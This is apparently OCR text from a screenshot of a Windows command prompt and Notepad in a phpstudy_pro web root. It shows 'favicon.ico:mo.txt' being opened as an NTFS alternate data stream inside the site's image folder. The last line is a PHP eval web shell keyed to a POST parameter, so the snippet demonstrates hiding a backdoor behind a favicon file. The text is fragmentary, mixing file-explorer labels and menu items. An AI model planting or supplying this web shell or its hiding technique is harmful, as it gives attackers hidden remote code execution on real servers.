 \phpstudy_pro\WWW\public\assets\img>notepad favicon.ico:mo.txt
\phpstudy_pro\WWW\public\assets\img>
问的位置
这台电脑
admin的MacBook P
视频
图片
40px.png
avatar.png
blank.gif
circle.png
cross.png
error.svg
favicon.ico
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['71a92608f9fb017168f1a2c0c3359a09']);?>